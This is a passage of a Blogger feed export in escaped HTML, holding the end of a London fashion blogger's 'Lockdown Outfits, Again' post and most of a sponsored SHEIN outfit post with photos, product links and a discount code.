\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaNyFKj1ZB8_FzX51D1aOTvU8nFs71GnCyu3kFIGXfAtuxzXxYGlLZgCRC35e93qxJwCPAFonbsxvUE6F1kPO2quxw4zicHHLUSn9z0s4De1hyGTMlQ9rAiGRzp3tvlScEytdss8rTB0w\/s2048\/DSC05088.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaNyFKj1ZB8_FzX51D1aOTvU8nFs71GnCyu3kFIGXfAtuxzXxYGlLZgCRC35e93qxJwCPAFonbsxvUE6F1kPO2quxw4zicHHLUSn9z0s4De1hyGTMlQ9rAiGRzp3tvlScEytdss8rTB0w\/w428-h640\/DSC05088.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHs1Pcq0KVjXrsN2J1r4ZXHlHm9YvGmQp9EWDSwqbZq1zXmDxqaC-vEDiwVFSjVj-xxSmqL5U3-MskIiZrRi4h0QrsJ0pQKdLtKx8Xp0YXoIz6j5jQp0RMSdG8s17fets7qB7evj42WwQ\/s2048\/DSC05085.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHs1Pcq0KVjXrsN2J1r4ZXHlHm9YvGmQp9EWDSwqbZq1zXmDxqaC-vEDiwVFSjVj-xxSmqL5U3-MskIiZrRi4h0QrsJ0pQKdLtKx8Xp0YXoIz6j5jQp0RMSdG8s17fets7qB7evj42WwQ\/w428-h640\/DSC05085.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfz-mq3U4-Ou2_Jh4CZBRsRKHjj-vtKZHDcqjuPfvlarLTSefKlHel1KPhWxpa77gm8-EmKmYKrJ20ItHnEAaowk847LennT3-OHj1fJB7g4DC0RibOhxY6wxu5oTIpMErzFvBAda_0QY\/s2048\/DSC05073.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1366\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfz-mq3U4-Ou2_Jh4CZBRsRKHjj-vtKZHDcqjuPfvlarLTSefKlHel1KPhWxpa77gm8-EmKmYKrJ20ItHnEAaowk847LennT3-OHj1fJB7g4DC0RibOhxY6wxu5oTIpMErzFvBAda_0QY\/w426-h640\/DSC05073.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIXScEdeykkVcyN5WyvgMIjjM50biHDzN1WhhW-Yl_T2Rjwf7TcCNU0bu5Vn1B2_ZTMaYOhuFtwbsveGOQxD2VoCVZY2iL40wnvBZJ0mBkc4uxaiQy8iJOn10yMsl-s5v5CwtmrpSrYoM\/s2048\/DSC05075.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIXScEdeykkVcyN5WyvgMIjjM50biHDzN1WhhW-Yl_T2Rjwf7TcCNU0bu5Vn1B2_ZTMaYOhuFtwbsveGOQxD2VoCVZY2iL40wnvBZJ0mBkc4uxaiQy8iJOn10yMsl-s5v5CwtmrpSrYoM\/w428-h640\/DSC05075.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUVIbSy2qrhWtnhQJklF9zY4cbz8t4TEHa_opXdd8hRhKjBSmhkAHpYiTMCu33Iyt2402L2oHGZ0g81_x7GjONQ0l5ptTjz0qDjGk4XaaUts0RMNeuxeofyEyw3D6Rwv3sqEHKG5TUxMU\/s2048\/DSC05067.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUVIbSy2qrhWtnhQJklF9zY4cbz8t4TEHa_opXdd8hRhKjBSmhkAHpYiTMCu33Iyt2402L2oHGZ0g81_x7GjONQ0l5ptTjz0qDjGk4XaaUts0RMNeuxeofyEyw3D6Rwv3sqEHKG5TUxMU\/w426-h640\/DSC05067.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNH2JrpwFQTLQG-NpJwYeQSuZamEI_6rHy4fm9J8VZ6UB7RLXxewqIMAOZO-g88DWSh8cMryG1c_P1gUwN-u340gLOZ56QlyQa0SVaCtq3uIp-6w-c_1177d0uCCMyXtjc5unKkqQztRw\/s2048\/DSC05064.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNH2JrpwFQTLQG-NpJwYeQSuZamEI_6rHy4fm9J8VZ6UB7RLXxewqIMAOZO-g88DWSh8cMryG1c_P1gUwN-u340gLOZ56QlyQa0SVaCtq3uIp-6w-c_1177d0uCCMyXtjc5unKkqQztRw\/w426-h640\/DSC05064.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/6253843960101201602\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/03\/lockdown-outfits-again.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/6253843960101201602"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/6253843960101201602"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/03\/lockdown-outfits-again.html","title":"Lockdown Outfits, Again"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6e0OViFjrjXLMx7cmEQKhZ0e00XLOAYV1JMRLwC_sSyE4XYM86CU62j2nQr8KUK_DKrC4p8oJsYBQczLgSrqI-OhrXNQ1PhL500oihz4DZuRLM1Uqa_eZmhL4_x_JvMusn5hPLRG58Dc\/s72-w428-h640-c\/DSC05078.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.1277583"},"georss$box":{"$t":"23.197117063821153 -35.284008299999996 79.817584736178844 35.028491700000004"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-8238145552565475589"},"published":{"$t":"2021-03-04T08:00:00.001+00:00"},"updated":{"$t":"2021-03-04T08:00:00.155+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clogs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ootd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"open back dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Outfit Inspo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastel colours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SheIn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SHEIN outfits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SHEINgals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SHEINspringiton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sponsored post"}],"title":{"type":"text","$t":"Spring to Life with SHEIN"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQhQx690DP5BK2rlcfus2ANPC8V1PS4w32jxRvlE1dyur-Y1z2CbExwkIM8uihBEaCt1w-iDCstMkuQiHwm5e1YpO5d_j3l0Tn9St0A7Q00kTDdJH-q92XJxk71xVqLYAI2Tg7cTEJQcM\/s2048\/DSC05139.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQhQx690DP5BK2rlcfus2ANPC8V1PS4w32jxRvlE1dyur-Y1z2CbExwkIM8uihBEaCt1w-iDCstMkuQiHwm5e1YpO5d_j3l0Tn9St0A7Q00kTDdJH-q92XJxk71xVqLYAI2Tg7cTEJQcM\/w426-h640\/DSC05139.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EI may have overreacted.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe few sunny days we had these past weeks made me think of more than spring, of summer itself! Can you imagine that?\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EBut March is finally here, are so are open shoes, open backs...and open hearts, why not?\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMy little obsession with clogs was brought to life by \u003Cb\u003E\u003Ca href=\"http:\/\/us.shein.com\" target=\"_blank\"\u003ESHEIN\u003C\/a\u003E\u003C\/b\u003E, once again, with their super cute, vegan-friendly clogs - they are super comfy too as the sole is not heavy wood, but a light foam, made to look exactly like wood. How smart is that?\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThere's then the eternal blazer, one of my favourite clothing items ever. The good old masculine blazer, which elevates any outfit. I colour-coordinated it with with the belted peg trousers in a gorgeous shade of pastel lilac, which is not super visible here due to the gloomy day we shot these in. What a paradox, no? Gloomy spring days...well, welcome to London.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThen the open back dress, which makes me feel like a character from those vintage Swedish postcards we used to get in the post back in the 90s from my mom's friend living in Stockholm. If you have no idea what I am on about, just google \"vintage swedish postcards\" and you'll see what I mean.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe off-white jumpsuit in the creamiest shade fo white works perfectly with the white version of the clogs and with the blazer, reminding you of...gelato, what else?\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGET THE LOOK on \u003Ca href=\"http:\/\/us.shein.com\" target=\"_blank\"\u003ESHEIN\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/hh3kmsa\" target=\"_blank\"\u003EStudded Clogs\u003C\/a\u003E \u003C\/b\u003Eor search\u0026nbsp;\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E2077330\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/8s04rra\" target=\"_blank\"\u003EWhite Clogs\u003C\/a\u003E \u003C\/b\u003Eor search\u0026nbsp;\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E2077337\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"http:\/\/shein.top\/rmkd77g\" style=\"font-weight: bold;\" target=\"_blank\"\u003EYellow Blazer\u003C\/a\u003E or search\u0026nbsp;\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E1961405\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/54s57tg\" target=\"_blank\"\u003ELilac Trousers\u003C\/a\u003E \u003C\/b\u003Eor search\u0026nbsp;\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E1909674\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"http:\/\/shein.top\/a777ben\" style=\"font-weight: bold;\" target=\"_blank\"\u003EOpen Back Dress \u003C\/a\u003E(100% cotton) or search\u0026nbsp;\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E2023144\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/shein.top\/f9chdvi\" target=\"_blank\"\u003EPlunge Neck Denim Jumpsuit\u003C\/a\u003E (\u003C\/b\u003E100% cotton) or search\u0026nbsp;\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E1920376\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\"\u003EUse \u003Cb\u003Ecarlavadan15 \u003C\/b\u003Efor e\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\"\u003Extra 15% off on SHEIN sites. Valid until March 31st.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 46, 47); color: #2b2e2f; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhToPnqrCs0edEMMrgcMSPGp3yzarraqPzxxmKWuE0rWtXD2cy_wLEgbHUpG7U43f4ZYr1UA3jOOeJB-MEH_E-Tkm3f-n8DejyCh6a_F_2g_-tyCPb20BEfEvzXq6nkAq_Y4_A-wlv6jdc\/s2048\/DSC05119.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhToPnqrCs0edEMMrgcMSPGp3yzarraqPzxxmKWuE0rWtXD2cy_wLEgbHUpG7U43f4ZYr1UA3jOOeJB-MEH_E-Tkm3f-n8DejyCh6a_F_2g_-tyCPb20BEfEvzXq6nkAq_Y4_A-wlv6jdc\/w426-h640\/DSC05119.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEielL7vVpkUDWwz9AP7HgPvyfB_alCjJE5IEYUL5oqNWXxdIKH4F1AH9ziufySrS9BEsdZAHWWkHQvUZfL23ltXjqOR4aOZSNKs_xt9SnEbSHCgK-0gXTfqVYfRp2F76NqrZb7I9dRRvr0\/s2048\/DSC05132.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEielL7vVpkUDWwz9AP7HgPvyfB_alCjJE5IEYUL5oqNWXxdIKH4F1AH9ziufySrS9BEsdZAHWWkHQvUZfL23ltXjqOR4aOZSNKs_xt9SnEbSHCgK-0gXTfqVYfRp2F76NqrZb7I9dRRvr0\/w428-h640\/DSC05132.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQV5fqz6j08a4mki2B7skLbqxeYCZP-s76czE_x5TVkjqLShqrgS4QBVYIR9DCIech-YxcimuOvu_-P9XcCPiDeb85JlfzmOXeTlYNcvo4nfxaoEMhNd90OGShwp0F-8vw53d7P-MSf-s\/s2048\/DSC05114.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQV5fqz6j08a4mki2B7skLbqxeYCZP-s76czE_x5TVkjqLShqrgS4QBVYIR9DCIech-YxcimuOvu_-P9XcCPiDeb85JlfzmOXeTlYNcvo4nfxaoEMhNd90OGShwp0F-8vw53d7P-MSf-s\/w426-h640\/DSC05114.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dHEyM34q-QQlnBXSk-2i8rA-bDcr6HO_YIYMAk1MKfek5zO0b20Q1-F7EL9M-M1u7B78K_UZA8CCxTuux1GrybzKlhd2zOQrdK1qtr3cd_-BcpmXzQIf3IBrJhX-8RocphAXUZcbPCc\/s2048\/DSC05130.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dHEyM34q-QQlnBXSk-2i8rA-bDcr6HO_YIYMAk1MKfek5zO0b20Q1-F7EL9M-M1u7B78K_UZA8CCxTuux1GrybzKlhd2zOQrdK1qtr3cd_-BcpmXzQIf3IBrJhX-8RocphAXUZcbPCc\/w428-h640\/DSC05130.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS6s4n1uQXTx5FxrSfzQVyilj6o7CfwNeth8TCGtj3w7jlEnBuJls6RM_3TXMzFh-QiKT_CZLMEAJwwyhu9Tz0ceu1nM1pvYAB-N6P_cZZfUp3POL7FSBtRNlgTQ_vHGbOIrm2C9_lgwk\/s2048\/DSC05152.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS6s4n1uQXTx5FxrSfzQVyilj6o7CfwNeth8TCGtj3w7jlEnBuJls6RM_3TXMzFh-QiKT_CZLMEAJwwyhu9Tz0ceu1nM1pvYAB-N6P_cZZfUp3POL7FSBtRNlgTQ_vHGbOIrm2C9_lgwk\/w428-h640\/DSC05152.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKTIgFq-e9WAkYdxR3nsyGOqYneUAgYhLb1I15J-p8rKgsw3xdDY7R5XgodhVONUaXpCDeLeRfX7pmxerX3-I_x0wGjjsFc43bqCzh3JgygdHNDetJW1su0bjhfz01yGKuvUJNHsbK6fI\/s2048\/DSC05106.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKTIgFq-e9WAkYdxR3nsyGOqYneUAgYhLb1I15J-p8rKgsw3xdDY7R5XgodhVONUaXpCDeLeRfX7pmxerX3-I_x0wGjjsFc43bqCzh3JgygdHNDetJW1su0bjhfz01yGKuvUJNHsbK6fI\/w426-h640\/DSC05106.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyNHI8md1pt-sEKWo1XD5KhonMbKhnIvbjiEiGEp1X99mfWta0MZDjdpQbZJujHof9zW2W5wOzqd1H-tcMb61pSpy6xGYvF_Hx64ABdZpvyfM2jH_qc2-nfDLNfq3oywCX0F6gKBGTIvg\/s2048\/DSC05097.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyNHI8md1pt-sEKWo1XD5KhonMbKhnIvbjiEiGEp1X99mfWta0MZDjdpQbZJujHof9zW2W5wOzqd1H-tcMb61pSpy6xGYvF_Hx64ABdZpvyfM2jH_qc2-nfDLNfq3oywCX0F6gKBGTIvg\/w426-h640\/DSC05097.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYWKTZuv8jMk1d4DhxlJHNnnA5FjCFHskxvZyIbeZ32jyOHjlroXcv_ocIC-Noa2PAxJaVu4V5t9hzir8vMwH9Mcy98CcQBKWMxePQHMXDovilKc25hiz3YOYXgmJrMLXSWayg2BnRt1M\/s2048\/DSC05094.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYWKTZuv8jMk1d4DhxlJHNnnA5FjCFHskxvZyIbeZ32jyOHjlroXcv_ocIC-Noa2PAxJaVu4V5t9hzir8vMwH9Mcy98CcQBKWMxePQHMXDovilKc25hiz3YOYXgmJrMLXSWayg2BnRt1M\/w426-h640\/DSC05094.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyqVMDZPm7tiNehvheniM_MyHqugA320sTEnl8e46CeqUh3RKP6jMMiyuBNdE8mYvvrmTbRJLa8yl-8K0TyT7saDXUm58gC_VkqLOPibeHozNvKlhtyDo4GReQm9CQZL6sAGSLuTJOBZI\/s2048\/DSC05105.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyqVMDZPm7tiNehvheniM_MyHqugA320sTEnl8e46CeqUh3RKP6jMMiyuBNdE8mYvvrmTbRJLa8yl-8K0TyT7saDXUm58gC_VkqLOPibeHozNvKlhtyDo4GReQm9CQZL6sAGSLuTJOBZI\/w428-h640\/DSC05105.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUDdN99-col5M5Sy8WYauzNDXEockT9EW8_lzXe2f-h9RWYxTAmk6GV1qAIrMeZFnKye9B1PomiD90jyBo4pf-WfjJ_tm4pS9ARRB7L8yO-4iuYiNBSdKj40LmrncmSSVWl7LVhhn29j8\/s2048\/DSC05100.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" 